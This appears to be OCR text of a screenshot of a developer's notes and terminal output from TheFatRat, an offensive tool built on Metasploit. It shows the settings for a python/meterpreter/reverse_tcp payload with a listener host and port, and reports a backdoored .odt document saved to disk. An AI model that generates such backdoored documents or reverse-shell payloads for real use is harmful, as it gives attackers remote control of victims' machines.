 logs – Dolphin
*(Untitled)
File Edit Search Options Help
20 this payload python/meterpreter/reverse_tcp is valid
21
22 now lets check again the log file
23
24 There was no problem with the payload , but after xterm window with msfconsole exits , then the file is removed
25 from metasploit output directory .
26 And when fatrat goes to get the file then it can not find it .
27
28 How to solve this ;))
29
30 this and other options in microsploit will work differently .
31
32 I will run now the new script for fatrat
33
34 I already fixed also the other payloads , now the payloads are the compatible ones with this exploit
35
36 now , same option
37
38 done ;)
39
40 A new script will run to grab the generated file by metasploit
+------------++--------------------------++-----------------------+
| Name || Descript || Your Input
+------------++--------------------------++-----------------------+
| LHOST || The Listen Addres || 5.5.5.5
| LPORT || The Listen Ports || 4567
| OUTPUTNAME || The Filename output || test
| PAYLOAD || Payload To Be Used || python/meterpreter/reverse_tcp
+------------++--------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Backdoor doc Saved To : /TheFatRat/output/test.odt
Press [ENTER] key to return to menu